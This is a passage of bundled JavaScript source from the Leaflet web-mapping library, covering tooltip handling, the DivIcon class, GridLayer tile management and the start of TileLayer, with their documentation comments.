        this._map.once('moveend', function () {
          that._openOnceFlag = false;

          that._openTooltip(e);
        });

        return;
      }

      this._tooltip._source = e.layer || e.target;
      this.openTooltip(this._tooltip.options.sticky ? e.latlng : undefined);
    },
    _moveTooltip: function _moveTooltip(e) {
      var latlng = e.latlng,
          containerPoint,
          layerPoint;

      if (this._tooltip.options.sticky && e.originalEvent) {
        containerPoint = this._map.mouseEventToContainerPoint(e.originalEvent);
        layerPoint = this._map.containerPointToLayerPoint(containerPoint);
        latlng = this._map.layerPointToLatLng(layerPoint);
      }

      this._tooltip.setLatLng(latlng);
    }
  });
  /*
   * @class DivIcon
   * @aka L.DivIcon
   * @inherits Icon
   *
   * Represents a lightweight icon for markers that uses a simple `<div>`
   * element instead of an image. Inherits from `Icon` but ignores the `iconUrl` and shadow options.
   *
   * @example
   * ```js
   * var myIcon = L.divIcon({className: 'my-div-icon'});
   * // you can set .my-div-icon styles in CSS
   *
   * L.marker([50.505, 30.57], {icon: myIcon}).addTo(map);
   * ```
   *
   * By default, it has a 'leaflet-div-icon' CSS class and is styled as a little white square with a shadow.
   */

  var DivIcon = Icon.extend({
    options: {
      // @section
      // @aka DivIcon options
      iconSize: [12, 12],
      // also can be set through CSS
      // iconAnchor: (Point),
      // popupAnchor: (Point),
      // @option html: String|HTMLElement = ''
      // Custom HTML code to put inside the div element, empty by default. Alternatively,
      // an instance of `HTMLElement`.
      html: false,
      // @option bgPos: Point = [0, 0]
      // Optional relative position of the background, in pixels
      bgPos: null,
      className: 'leaflet-div-icon'
    },
    createIcon: function createIcon(oldIcon) {
      var div = oldIcon && oldIcon.tagName === 'DIV' ? oldIcon : document.createElement('div'),
          options = this.options;

      if (options.html instanceof Element) {
        empty(div);
        div.appendChild(options.html);
      } else {
        div.innerHTML = options.html !== false ? options.html : '';
      }

      if (options.bgPos) {
        var bgPos = toPoint(options.bgPos);
        div.style.backgroundPosition = -bgPos.x + 'px ' + -bgPos.y + 'px';
      }

      this._setIconStyles(div, 'icon');

      return div;
    },
    createShadow: function createShadow() {
      return null;
    }
  }); // @factory L.divIcon(options: DivIcon options)
  // Creates a `DivIcon` instance with the given options.

  function divIcon(options) {
    return new DivIcon(options);
  }

  Icon.Default = IconDefault;
  /*
   * @class GridLayer
   * @inherits Layer
   * @aka L.GridLayer
   *
   * Generic class for handling a tiled grid of HTML elements. This is the base class for all tile layers and replaces `TileLayer.Canvas`.
   * GridLayer can be extended to create a tiled grid of HTML elements like `<canvas>`, `<img>` or `<div>`. GridLayer will handle creating and animating these DOM elements for you.
   *
   *
   * @section Synchronous usage
   * @example
   *
   * To create a custom layer, extend GridLayer and implement the `createTile()` method, which will be passed a `Point` object with the `x`, `y`, and `z` (zoom level) coordinates to draw your tile.
   *
   * ```js
   * var CanvasLayer = L.GridLayer.extend({
   *     createTile: function(coords){
   *         // create a <canvas> element for drawing
   *         var tile = L.DomUtil.create('canvas', 'leaflet-tile');
   *
   *         // setup tile width and height according to the options
   *         var size = this.getTileSize();
   *         tile.width = size.x;
   *         tile.height = size.y;
   *
   *         // get a canvas context and draw something on it using coords.x, coords.y and coords.z
   *         var ctx = tile.getContext('2d');
   *
   *         // return the tile so it can be rendered on screen
   *         return tile;
   *     }
   * });
   * ```
   *
   * @section Asynchronous usage
   * @example
   *
   * Tile creation can also be asynchronous, this is useful when using a third-party drawing library. Once the tile is finished drawing it can be passed to the `done()` callback.
   *
   * ```js
   * var CanvasLayer = L.GridLayer.extend({
   *     createTile: function(coords, done){
   *         var error;
   *
   *         // create a <canvas> element for drawing
   *         var tile = L.DomUtil.create('canvas', 'leaflet-tile');
   *
   *         // setup tile width and height according to the options
   *         var size = this.getTileSize();
   *         tile.width = size.x;
   *         tile.height = size.y;
   *
   *         // draw something asynchronously and pass the tile to the done() callback
   *         setTimeout(function() {
   *             done(error, tile);
   *         }, 1000);
   *
   *         return tile;
   *     }
   * });
   * ```
   *
   * @section
   */

  var GridLayer = Layer.extend({
    // @section
    // @aka GridLayer options
    options: {
      // @option tileSize: Number|Point = 256
      // Width and height of tiles in the grid. Use a number if width and height are equal, or `L.point(width, height)` otherwise.
      tileSize: 256,
      // @option opacity: Number = 1.0
      // Opacity of the tiles. Can be used in the `createTile()` function.
      opacity: 1,
      // @option updateWhenIdle: Boolean = (depends)
      // Load new tiles only when panning ends.
      // `true` by default on mobile browsers, in order to avoid too many requests and keep smooth navigation.
      // `false` otherwise in order to display new tiles _during_ panning, since it is easy to pan outside the
      // [`keepBuffer`](#gridlayer-keepbuffer) option in desktop browsers.
      updateWhenIdle: Browser.mobile,
      // @option updateWhenZooming: Boolean = true
      // By default, a smooth zoom animation (during a [touch zoom](#map-touchzoom) or a [`flyTo()`](#map-flyto)) will update grid layers every integer zoom level. Setting this option to `false` will update the grid layer only when the smooth animation ends.
      updateWhenZooming: true,
      // @option updateInterval: Number = 200
      // Tiles will not update more than once every `updateInterval` milliseconds when panning.
      updateInterval: 200,
      // @option zIndex: Number = 1
      // The explicit zIndex of the tile layer.
      zIndex: 1,
      // @option bounds: LatLngBounds = undefined
      // If set, tiles will only be loaded inside the set `LatLngBounds`.
      bounds: null,
      // @option minZoom: Number = 0
      // The minimum zoom level down to which this layer will be displayed (inclusive).
      minZoom: 0,
      // @option maxZoom: Number = undefined
      // The maximum zoom level up to which this layer will be displayed (inclusive).
      maxZoom: undefined,
      // @option maxNativeZoom: Number = undefined
      // Maximum zoom number the tile source has available. If it is specified,
      // the tiles on all zoom levels higher than `maxNativeZoom` will be loaded
      // from `maxNativeZoom` level and auto-scaled.
      maxNativeZoom: undefined,
      // @option minNativeZoom: Number = undefined
      // Minimum zoom number the tile source has available. If it is specified,
      // the tiles on all zoom levels lower than `minNativeZoom` will be loaded
      // from `minNativeZoom` level and auto-scaled.
      minNativeZoom: undefined,
      // @option noWrap: Boolean = false
      // Whether the layer is wrapped around the antimeridian. If `true`, the
      // GridLayer will only be displayed once at low zoom levels. Has no
      // effect when the [map CRS](#map-crs) doesn't wrap around. Can be used
      // in combination with [`bounds`](#gridlayer-bounds) to prevent requesting
      // tiles outside the CRS limits.
      noWrap: false,
      // @option pane: String = 'tilePane'
      // `Map pane` where the grid layer will be added.
      pane: 'tilePane',
      // @option className: String = ''
      // A custom class name to assign to the tile layer. Empty by default.
      className: '',
      // @option keepBuffer: Number = 2
      // When panning the map, keep this many rows and columns of tiles before unloading them.
      keepBuffer: 2
    },
    initialize: function initialize(options) {
      setOptions(this, options);
    },
    onAdd: function onAdd() {
      this._initContainer();

      this._levels = {};
      this._tiles = {};

      this._resetView(); // implicit _update() call

    },
    beforeAdd: function beforeAdd(map) {
      map._addZoomLimit(this);
    },
    onRemove: function onRemove(map) {
      this._removeAllTiles();

      _remove(this._container);

      map._removeZoomLimit(this);

      this._container = null;
      this._tileZoom = undefined;
    },
    // @method bringToFront: this
    // Brings the tile layer to the top of all tile layers.
    bringToFront: function bringToFront() {
      if (this._map) {
        toFront(this._container);

        this._setAutoZIndex(Math.max);
      }

      return this;
    },
    // @method bringToBack: this
    // Brings the tile layer to the bottom of all tile layers.
    bringToBack: function bringToBack() {
      if (this._map) {
        toBack(this._container);

        this._setAutoZIndex(Math.min);
      }

      return this;
    },
    // @method getContainer: HTMLElement
    // Returns the HTML element that contains the tiles for this layer.
    getContainer: function getContainer() {
      return this._container;
    },
    // @method setOpacity(opacity: Number): this
    // Changes the [opacity](#gridlayer-opacity) of the grid layer.
    setOpacity: function setOpacity(opacity) {
      this.options.opacity = opacity;

      this._updateOpacity();

      return this;
    },
    // @method setZIndex(zIndex: Number): this
    // Changes the [zIndex](#gridlayer-zindex) of the grid layer.
    setZIndex: function setZIndex(zIndex) {
      this.options.zIndex = zIndex;

      this._updateZIndex();

      return this;
    },
    // @method isLoading: Boolean
    // Returns `true` if any tile in the grid layer has not finished loading.
    isLoading: function isLoading() {
      return this._loading;
    },
    // @method redraw: this
    // Causes the layer to clear all the tiles and request them again.
    redraw: function redraw() {
      if (this._map) {
        this._removeAllTiles();

        var tileZoom = this._clampZoom(this._map.getZoom());

        if (tileZoom !== this._tileZoom) {
          this._tileZoom = tileZoom;

          this._updateLevels();
        }

        this._update();
      }

      return this;
    },
    getEvents: function getEvents() {
      var events = {
        viewprereset: this._invalidateAll,
        viewreset: this._resetView,
        zoom: this._resetView,
        moveend: this._onMoveEnd
      };

      if (!this.options.updateWhenIdle) {
        // update tiles on move, but not more often than once per given interval
        if (!this._onMove) {
          this._onMove = throttle(this._onMoveEnd, this.options.updateInterval, this);
        }

        events.move = this._onMove;
      }

      if (this._zoomAnimated) {
        events.zoomanim = this._animateZoom;
      }

      return events;
    },
    // @section Extension methods
    // Layers extending `GridLayer` shall reimplement the following method.
    // @method createTile(coords: Object, done?: Function): HTMLElement
    // Called only internally, must be overridden by classes extending `GridLayer`.
    // Returns the `HTMLElement` corresponding to the given `coords`. If the `done` callback
    // is specified, it must be called when the tile has finished loading and drawing.
    createTile: function createTile() {
      return document.createElement('div');
    },
    // @section
    // @method getTileSize: Point
    // Normalizes the [tileSize option](#gridlayer-tilesize) into a point. Used by the `createTile()` method.
    getTileSize: function getTileSize() {
      var s = this.options.tileSize;
      return s instanceof Point ? s : new Point(s, s);
    },
    _updateZIndex: function _updateZIndex() {
      if (this._container && this.options.zIndex !== undefined && this.options.zIndex !== null) {
        this._container.style.zIndex = this.options.zIndex;
      }
    },
    _setAutoZIndex: function _setAutoZIndex(compare) {
      // go through all other layers of the same pane, set zIndex to max + 1 (front) or min - 1 (back)
      var layers = this.getPane().children,
          edgeZIndex = -compare(-Infinity, Infinity); // -Infinity for max, Infinity for min

      for (var i = 0, len = layers.length, zIndex; i < len; i++) {
        zIndex = layers[i].style.zIndex;

        if (layers[i] !== this._container && zIndex) {
          edgeZIndex = compare(edgeZIndex, +zIndex);
        }
      }

      if (isFinite(edgeZIndex)) {
        this.options.zIndex = edgeZIndex + compare(-1, 1);

        this._updateZIndex();
      }
    },
    _updateOpacity: function _updateOpacity() {
      if (!this._map) {
        return;
      } // IE doesn't inherit filter opacity properly, so we're forced to set it on tiles


      if (Browser.ielt9) {
        return;
      }

      _setOpacity(this._container, this.options.opacity);

      var now = +new Date(),
          nextFrame = false,
          willPrune = false;

      for (var key in this._tiles) {
        var tile = this._tiles[key];

        if (!tile.current || !tile.loaded) {
          continue;
        }

        var fade = Math.min(1, (now - tile.loaded) / 200);

        _setOpacity(tile.el, fade);

        if (fade < 1) {
          nextFrame = true;
        } else {
          if (tile.active) {
            willPrune = true;
          } else {
            this._onOpaqueTile(tile);
          }

          tile.active = true;
        }
      }

      if (willPrune && !this._noPrune) {
        this._pruneTiles();
      }

      if (nextFrame) {
        cancelAnimFrame(this._fadeFrame);
        this._fadeFrame = requestAnimFrame(this._updateOpacity, this);
      }
    },
    _onOpaqueTile: falseFn,
    _initContainer: function _initContainer() {
      if (this._container) {
        return;
      }

      this._container = create$1('div', 'leaflet-layer ' + (this.options.className || ''));

      this._updateZIndex();

      if (this.options.opacity < 1) {
        this._updateOpacity();
      }

      this.getPane().appendChild(this._container);
    },
    _updateLevels: function _updateLevels() {
      var zoom = this._tileZoom,
          maxZoom = this.options.maxZoom;

      if (zoom === undefined) {
        return undefined;
      }

      for (var z in this._levels) {
        z = Number(z);

        if (this._levels[z].el.children.length || z === zoom) {
          this._levels[z].el.style.zIndex = maxZoom - Math.abs(zoom - z);

          this._onUpdateLevel(z);
        } else {
          _remove(this._levels[z].el);

          this._removeTilesAtZoom(z);

          this._onRemoveLevel(z);

          delete this._levels[z];
        }
      }

      var level = this._levels[zoom],
          map = this._map;

      if (!level) {
        level = this._levels[zoom] = {};
        level.el = create$1('div', 'leaflet-tile-container leaflet-zoom-animated', this._container);
        level.el.style.zIndex = maxZoom;
        level.origin = map.project(map.unproject(map.getPixelOrigin()), zoom).round();
        level.zoom = zoom;

        this._setZoomTransform(level, map.getCenter(), map.getZoom()); // force the browser to consider the newly added element for transition


        falseFn(level.el.offsetWidth);

        this._onCreateLevel(level);
      }

      this._level = level;
      return level;
    },
    _onUpdateLevel: falseFn,
    _onRemoveLevel: falseFn,
    _onCreateLevel: falseFn,
    _pruneTiles: function _pruneTiles() {
      if (!this._map) {
        return;
      }

      var key, tile;

      var zoom = this._map.getZoom();

      if (zoom > this.options.maxZoom || zoom < this.options.minZoom) {
        this._removeAllTiles();

        return;
      }

      for (key in this._tiles) {
        tile = this._tiles[key];
        tile.retain = tile.current;
      }

      for (key in this._tiles) {
        tile = this._tiles[key];

        if (tile.current && !tile.active) {
          var coords = tile.coords;

          if (!this._retainParent(coords.x, coords.y, coords.z, coords.z - 5)) {
            this._retainChildren(coords.x, coords.y, coords.z, coords.z + 2);
          }
        }
      }

      for (key in this._tiles) {
        if (!this._tiles[key].retain) {
          this._removeTile(key);
        }
      }
    },
    _removeTilesAtZoom: function _removeTilesAtZoom(zoom) {
      for (var key in this._tiles) {
        if (this._tiles[key].coords.z !== zoom) {
          continue;
        }

        this._removeTile(key);
      }
    },
    _removeAllTiles: function _removeAllTiles() {
      for (var key in this._tiles) {
        this._removeTile(key);
      }
    },
    _invalidateAll: function _invalidateAll() {
      for (var z in this._levels) {
        _remove(this._levels[z].el);

        this._onRemoveLevel(Number(z));

        delete this._levels[z];
      }

      this._removeAllTiles();

      this._tileZoom = undefined;
    },
    _retainParent: function _retainParent(x, y, z, minZoom) {
      var x2 = Math.floor(x / 2),
          y2 = Math.floor(y / 2),
          z2 = z - 1,
          coords2 = new Point(+x2, +y2);
      coords2.z = +z2;

      var key = this._tileCoordsToKey(coords2),
          tile = this._tiles[key];

      if (tile && tile.active) {
        tile.retain = true;
        return true;
      } else if (tile && tile.loaded) {
        tile.retain = true;
      }

      if (z2 > minZoom) {
        return this._retainParent(x2, y2, z2, minZoom);
      }

      return false;
    },
    _retainChildren: function _retainChildren(x, y, z, maxZoom) {
      for (var i = 2 * x; i < 2 * x + 2; i++) {
        for (var j = 2 * y; j < 2 * y + 2; j++) {
          var coords = new Point(i, j);
          coords.z = z + 1;

          var key = this._tileCoordsToKey(coords),
              tile = this._tiles[key];

          if (tile && tile.active) {
            tile.retain = true;
            continue;
          } else if (tile && tile.loaded) {
            tile.retain = true;
          }

          if (z + 1 < maxZoom) {
            this._retainChildren(i, j, z + 1, maxZoom);
          }
        }
      }
    },
    _resetView: function _resetView(e) {
      var animating = e && (e.pinch || e.flyTo);

      this._setView(this._map.getCenter(), this._map.getZoom(), animating, animating);
    },
    _animateZoom: function _animateZoom(e) {
      this._setView(e.center, e.zoom, true, e.noUpdate);
    },
    _clampZoom: function _clampZoom(zoom) {
      var options = this.options;

      if (undefined !== options.minNativeZoom && zoom < options.minNativeZoom) {
        return options.minNativeZoom;
      }

      if (undefined !== options.maxNativeZoom && options.maxNativeZoom < zoom) {
        return options.maxNativeZoom;
      }

      return zoom;
    },
    _setView: function _setView(center, zoom, noPrune, noUpdate) {
      var tileZoom = Math.round(zoom);

      if (this.options.maxZoom !== undefined && tileZoom > this.options.maxZoom || this.options.minZoom !== undefined && tileZoom < this.options.minZoom) {
        tileZoom = undefined;
      } else {
        tileZoom = this._clampZoom(tileZoom);
      }

      var tileZoomChanged = this.options.updateWhenZooming && tileZoom !== this._tileZoom;

      if (!noUpdate || tileZoomChanged) {
        this._tileZoom = tileZoom;

        if (this._abortLoading) {
          this._abortLoading();
        }

        this._updateLevels();

        this._resetGrid();

        if (tileZoom !== undefined) {
          this._update(center);
        }

        if (!noPrune) {
          this._pruneTiles();
        } // Flag to prevent _updateOpacity from pruning tiles during
        // a zoom anim or a pinch gesture


        this._noPrune = !!noPrune;
      }

      this._setZoomTransforms(center, zoom);
    },
    _setZoomTransforms: function _setZoomTransforms(center, zoom) {
      for (var i in this._levels) {
        this._setZoomTransform(this._levels[i], center, zoom);
      }
    },
    _setZoomTransform: function _setZoomTransform(level, center, zoom) {
      var scale = this._map.getZoomScale(zoom, level.zoom),
          translate = level.origin.multiplyBy(scale).subtract(this._map._getNewPixelOrigin(center, zoom)).round();

      if (Browser.any3d) {
        setTransform(level.el, translate, scale);
      } else {
        setPosition(level.el, translate);
      }
    },
    _resetGrid: function _resetGrid() {
      var map = this._map,
          crs = map.options.crs,
          tileSize = this._tileSize = this.getTileSize(),
          tileZoom = this._tileZoom;

      var bounds = this._map.getPixelWorldBounds(this._tileZoom);

      if (bounds) {
        this._globalTileRange = this._pxBoundsToTileRange(bounds);
      }

      this._wrapX = crs.wrapLng && !this.options.noWrap && [Math.floor(map.project([0, crs.wrapLng[0]], tileZoom).x / tileSize.x), Math.ceil(map.project([0, crs.wrapLng[1]], tileZoom).x / tileSize.y)];
      this._wrapY = crs.wrapLat && !this.options.noWrap && [Math.floor(map.project([crs.wrapLat[0], 0], tileZoom).y / tileSize.x), Math.ceil(map.project([crs.wrapLat[1], 0], tileZoom).y / tileSize.y)];
    },
    _onMoveEnd: function _onMoveEnd() {
      if (!this._map || this._map._animatingZoom) {
        return;
      }

      this._update();
    },
    _getTiledPixelBounds: function _getTiledPixelBounds(center) {
      var map = this._map,
          mapZoom = map._animatingZoom ? Math.max(map._animateToZoom, map.getZoom()) : map.getZoom(),
          scale = map.getZoomScale(mapZoom, this._tileZoom),
          pixelCenter = map.project(center, this._tileZoom).floor(),
          halfSize = map.getSize().divideBy(scale * 2);
      return new Bounds(pixelCenter.subtract(halfSize), pixelCenter.add(halfSize));
    },
    // Private method to load tiles in the grid's active zoom level according to map bounds
    _update: function _update(center) {
      var map = this._map;

      if (!map) {
        return;
      }

      var zoom = this._clampZoom(map.getZoom());

      if (center === undefined) {
        center = map.getCenter();
      }

      if (this._tileZoom === undefined) {
        return;
      } // if out of minzoom/maxzoom


      var pixelBounds = this._getTiledPixelBounds(center),
          tileRange = this._pxBoundsToTileRange(pixelBounds),
          tileCenter = tileRange.getCenter(),
          queue = [],
          margin = this.options.keepBuffer,
          noPruneRange = new Bounds(tileRange.getBottomLeft().subtract([margin, -margin]), tileRange.getTopRight().add([margin, -margin])); // Sanity check: panic if the tile range contains Infinity somewhere.


      if (!(isFinite(tileRange.min.x) && isFinite(tileRange.min.y) && isFinite(tileRange.max.x) && isFinite(tileRange.max.y))) {
        throw new Error('Attempted to load an infinite number of tiles');
      }

      for (var key in this._tiles) {
        var c = this._tiles[key].coords;

        if (c.z !== this._tileZoom || !noPruneRange.contains(new Point(c.x, c.y))) {
          this._tiles[key].current = false;
        }
      } // _update just loads more tiles. If the tile zoom level differs too much
      // from the map's, let _setView reset levels and prune old tiles.


      if (Math.abs(zoom - this._tileZoom) > 1) {
        this._setView(center, zoom);

        return;
      } // create a queue of coordinates to load tiles from


      for (var j = tileRange.min.y; j <= tileRange.max.y; j++) {
        for (var i = tileRange.min.x; i <= tileRange.max.x; i++) {
          var coords = new Point(i, j);
          coords.z = this._tileZoom;

          if (!this._isValidTile(coords)) {
            continue;
          }

          var tile = this._tiles[this._tileCoordsToKey(coords)];

          if (tile) {
            tile.current = true;
          } else {
            queue.push(coords);
          }
        }
      } // sort tile queue to load tiles in order of their distance to center


      queue.sort(function (a, b) {
        return a.distanceTo(tileCenter) - b.distanceTo(tileCenter);
      });

      if (queue.length !== 0) {
        // if it's the first batch of tiles to load
        if (!this._loading) {
          this._loading = true; // @event loading: Event
          // Fired when the grid layer starts loading tiles.

          this.fire('loading');
        } // create DOM fragment to append tiles in one batch


        var fragment = document.createDocumentFragment();

        for (i = 0; i < queue.length; i++) {
          this._addTile(queue[i], fragment);
        }

        this._level.el.appendChild(fragment);
      }
    },
    _isValidTile: function _isValidTile(coords) {
      var crs = this._map.options.crs;

      if (!crs.infinite) {
        // don't load tile if it's out of bounds and not wrapped
        var bounds = this._globalTileRange;

        if (!crs.wrapLng && (coords.x < bounds.min.x || coords.x > bounds.max.x) || !crs.wrapLat && (coords.y < bounds.min.y || coords.y > bounds.max.y)) {
          return false;
        }
      }

      if (!this.options.bounds) {
        return true;
      } // don't load tile if it doesn't intersect the bounds in options


      var tileBounds = this._tileCoordsToBounds(coords);

      return toLatLngBounds(this.options.bounds).overlaps(tileBounds);
    },
    _keyToBounds: function _keyToBounds(key) {
      return this._tileCoordsToBounds(this._keyToTileCoords(key));
    },
    _tileCoordsToNwSe: function _tileCoordsToNwSe(coords) {
      var map = this._map,
          tileSize = this.getTileSize(),
          nwPoint = coords.scaleBy(tileSize),
          sePoint = nwPoint.add(tileSize),
          nw = map.unproject(nwPoint, coords.z),
          se = map.unproject(sePoint, coords.z);
      return [nw, se];
    },
    // converts tile coordinates to its geographical bounds
    _tileCoordsToBounds: function _tileCoordsToBounds(coords) {
      var bp = this._tileCoordsToNwSe(coords),
          bounds = new LatLngBounds(bp[0], bp[1]);

      if (!this.options.noWrap) {
        bounds = this._map.wrapLatLngBounds(bounds);
      }

      return bounds;
    },
    // converts tile coordinates to key for the tile cache
    _tileCoordsToKey: function _tileCoordsToKey(coords) {
      return coords.x + ':' + coords.y + ':' + coords.z;
    },
    // converts tile cache key to coordinates
    _keyToTileCoords: function _keyToTileCoords(key) {
      var k = key.split(':'),
          coords = new Point(+k[0], +k[1]);
      coords.z = +k[2];
      return coords;
    },
    _removeTile: function _removeTile(key) {
      var tile = this._tiles[key];

      if (!tile) {
        return;
      }

      _remove(tile.el);

      delete this._tiles[key]; // @event tileunload: TileEvent
      // Fired when a tile is removed (e.g. when a tile goes off the screen).

      this.fire('tileunload', {
        tile: tile.el,
        coords: this._keyToTileCoords(key)
      });
    },
    _initTile: function _initTile(tile) {
      addClass(tile, 'leaflet-tile');
      var tileSize = this.getTileSize();
      tile.style.width = tileSize.x + 'px';
      tile.style.height = tileSize.y + 'px';
      tile.onselectstart = falseFn;
      tile.onmousemove = falseFn; // update opacity on tiles in IE7-8 because of filter inheritance problems

      if (Browser.ielt9 && this.options.opacity < 1) {
        _setOpacity(tile, this.options.opacity);
      }
    },
    _addTile: function _addTile(coords, container) {
      var tilePos = this._getTilePos(coords),
          key = this._tileCoordsToKey(coords);

      var tile = this.createTile(this._wrapCoords(coords), bind(this._tileReady, this, coords));

      this._initTile(tile); // if createTile is defined with a second argument ("done" callback),
      // we know that tile is async and will be ready later; otherwise


      if (this.createTile.length < 2) {
        // mark tile as ready, but delay one frame for opacity animation to happen
        requestAnimFrame(bind(this._tileReady, this, coords, null, tile));
      }

      setPosition(tile, tilePos); // save tile in cache

      this._tiles[key] = {
        el: tile,
        coords: coords,
        current: true
      };
      container.appendChild(tile); // @event tileloadstart: TileEvent
      // Fired when a tile is requested and starts loading.

      this.fire('tileloadstart', {
        tile: tile,
        coords: coords
      });
    },
    _tileReady: function _tileReady(coords, err, tile) {
      if (err) {
        // @event tileerror: TileErrorEvent
        // Fired when there is an error loading a tile.
        this.fire('tileerror', {
          error: err,
          tile: tile,
          coords: coords
        });
      }

      var key = this._tileCoordsToKey(coords);

      tile = this._tiles[key];

      if (!tile) {
        return;
      }

      tile.loaded = +new Date();

      if (this._map._fadeAnimated) {
        _setOpacity(tile.el, 0);

        cancelAnimFrame(this._fadeFrame);
        this._fadeFrame = requestAnimFrame(this._updateOpacity, this);
      } else {
        tile.active = true;

        this._pruneTiles();
      }

      if (!err) {
        addClass(tile.el, 'leaflet-tile-loaded'); // @event tileload: TileEvent
        // Fired when a tile loads.

        this.fire('tileload', {
          tile: tile.el,
          coords: coords
        });
      }

      if (this._noTilesToLoad()) {
        this._loading = false; // @event load: Event
        // Fired when the grid layer loaded all visible tiles.

        this.fire('load');

        if (Browser.ielt9 || !this._map._fadeAnimated) {
          requestAnimFrame(this._pruneTiles, this);
        } else {
          // Wait a bit more than 0.2 secs (the duration of the tile fade-in)
          // to trigger a pruning.
          setTimeout(bind(this._pruneTiles, this), 250);
        }
      }
    },
    _getTilePos: function _getTilePos(coords) {
      return coords.scaleBy(this.getTileSize()).subtract(this._level.origin);
    },
    _wrapCoords: function _wrapCoords(coords) {
      var newCoords = new Point(this._wrapX ? wrapNum(coords.x, this._wrapX) : coords.x, this._wrapY ? wrapNum(coords.y, this._wrapY) : coords.y);
      newCoords.z = coords.z;
      return newCoords;
    },
    _pxBoundsToTileRange: function _pxBoundsToTileRange(bounds) {
      var tileSize = this.getTileSize();
      return new Bounds(bounds.min.unscaleBy(tileSize).floor(), bounds.max.unscaleBy(tileSize).ceil().subtract([1, 1]));
    },
    _noTilesToLoad: function _noTilesToLoad() {
      for (var key in this._tiles) {
        if (!this._tiles[key].loaded) {
          return false;
        }
      }

      return true;
    }
  }); // @factory L.gridLayer(options?: GridLayer options)
  // Creates a new instance of GridLayer with the supplied options.

  function gridLayer(options) {
    return new GridLayer(options);
  }
  /*
   * @class TileLayer
   * @inherits GridLayer
   * @aka L.TileLayer
   * Used to load and display tile layers on the map. Note that most tile servers require attribution, which you can set under `Layer`. Extends `GridLayer`.
   *
   * @example
   *
   * ```js
   * L.tileLayer('https://tile.openstreetmap.org/{z}/{x}/{y}.png?{foo}', {foo: 'bar', attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'}).addTo(map);
   * ```
   *
   * @section URL template
   * @example
   *
   * A string of the following form:
   *
   * ```
   * 'https://{s}.somedomain.com/blabla/{z}/{x}/{y}{r}.png'
   * ```
   *
   * `{s}` means one of the available subdomains (used sequentially to help with browser parallel requests per domain limitation; subdomain values are specified in options; `a`, `b` or `c` by default, can be omitted), `{z}` — zoom level, `{x}` and `{y}` — tile coordinates. `{r}` can be used to add "&commat;2x" to the URL to load retina tiles.
   *
   * You can use custom keys in the template, which will be [evaluated](#util-template) from TileLayer options, like this:
   *
   * ```
   * L.tileLayer('https://{s}.somedomain.com/{foo}/{z}/{x}/{y}.png', {foo: 'bar'});
   * ```
   */


  var TileLayer = GridLayer.extend({
    // @section
    // @aka TileLayer options
    options: {
      // @option minZoom: Number = 0
      // The minimum zoom level down to which this layer will be displayed (inclusive).
      minZoom: 0,
      // @option maxZoom: Number = 18
      // The maximum zoom level up to which this layer will be displayed (inclusive).
      maxZoom: 18,
      // @option subdomains: String|String[] = 'abc'
      // Subdomains of the tile service. Can be passed in the form of one string (where each letter is a subdomain name) or an array of strings.
      subdomains: 'abc',
      // @option errorTileUrl: String = ''
      // URL to the tile image to show in place of the tile that failed to load.
      errorTileUrl: '',
      // @option zoomOffset: Number = 0
      // The zoom number used in tile URLs will be offset with this value.
      zoomOffset: 0,
      // @option tms: Boolean = false
      // If `true`, inverses Y axis numbering for tiles (turn this on for [TMS](https://en.wikipedia.org/wiki/Tile_Map_Service) services).
      tms: false,
      // @option zoomReverse: Boolean = false
      // If set to true, the zoom number used in tile URLs will be reversed (`maxZoom - zoom` instead of `zoom`)
      zoomReverse: false,
      // @option detectRetina: Boolean = false
      // If `true` and user is on a retina display, it will request four tiles of half the specified size and a bigger zoom level in place of one to utilize the high resolution.
      detectRetina: false,
      // @option crossOrigin: Boolean|String = false
      // Whether the crossOrigin attribute will be added to the tiles.
      // If a String is provided, all tiles will have their crossOrigin attribute set to the String provided. This is needed if you want to access tile pixel data.
      // Refer to [CORS Settings](https://developer.mozilla.org/en-US/docs/Web/HTML/CORS_settings_attributes) for valid String values.
      crossOrigin: false,
      // @option referrerPolicy: Boolean|String = false
      // Whether the referrerPolicy attribute will be added to the tiles.
      // If a String is provided, all tiles will have their referrerPolicy attribute set to the String provided.
      // This may be needed if your map's rendering context has a strict default but your tile provider expects a valid referrer
      // (e.g. to validate an API token).
      // Refer to [HTMLImageElement.referrerPolicy](https://developer.mozilla.org/en-US/docs/Web/API/HTMLImageElement/referrerPolicy) for valid String values.
      referrerPolicy: false
    },
    initialize: function initialize(url, options) {
      this._url = url;
      options = setOptions(this, options); // detecting retina displays, adjusting tileSize and zoom levels

      if (options.detectRetina && Browser.retina && options.maxZoom > 0) {
        options.tileSize = Math.floor(options.tileSize / 2);

        if (!options.zoomReverse) {
          options.zoomOffset++;
          options.maxZoom = Math.max(options.minZoom, options.maxZoom - 1);
        } else {
          options.zoomOffset--;
          options.minZoom = Math.min(options.maxZoom, options.minZoom + 1);
        }

        options.minZoom = Math.max(0, options.minZoom);
      } else if (!options.zoomReverse) {
        // make sure maxZoom is gte minZoom
        options.maxZoom = Math.max(options.minZoom, options.maxZoom);
      } else {
        // make sure minZoom is lte maxZoom
        options.minZoom = Math.min(options.maxZoom, options.minZoom);
      }

      if (typeof options.subdomains === 'string') {
        options.subdomains = options.subdomains.split('');
      }

      this.on('tileunload', this._onTileRemove);
    },
    // @method setUrl(url: String, noRedraw?: Boolean): this
    // Updates the layer's URL template and redraws it (unless `noRedraw` is set to `true`).
    // If the URL does not change, the layer will not be redrawn unless
    // the noRedraw parameter is set to false.
    setUrl: function setUrl(url, noRedraw) {
      if (this._url === url && noRedraw === undefined) {
        noRedraw = true;
      }

      this._url = url;

      if (!noRedraw) {
        this.redraw();
      }

      return this;
    },
    // @method createTile(coords: Object, done?: Function): HTMLElement
    // Called only internally, overrides GridLayer's [`createTile()`](#gridlayer-createtile)
    // to return an `<img>` HTML element with the appropriate image URL given `coords`. The `done`
    // callback is called when the tile has been loaded.
    createTile: function createTile(coords, done) {
      var tile = document.createElement('img');
      on(tile, 'load', bind(this._tileOnLoad, this, done, tile));
      on(tile, 'error', bind(this._tileOnError, this, done, tile));

      if (this.options.crossOrigin || this.options.crossOrigin === '') {
        tile.crossOrigin = this.options.crossOrigin === true ? '' : this.options.crossOrigin;
      } // for this new option we follow the documented behavior
      // more closely by only setting the property when string


      if (typeof this.options.referrerPolicy === 'string') {
        tile.referrerPolicy = this.options.referrerPolicy;
      } // The alt attribute is set to the empty string,
      // allowing screen readers to ignore the decorative image tiles.
      // https://www.w3.org/WAI/tutorials/images/decorative/
      // https://www.w3.org/TR/html-aria/#el-img-empty-alt


      tile.alt = '';
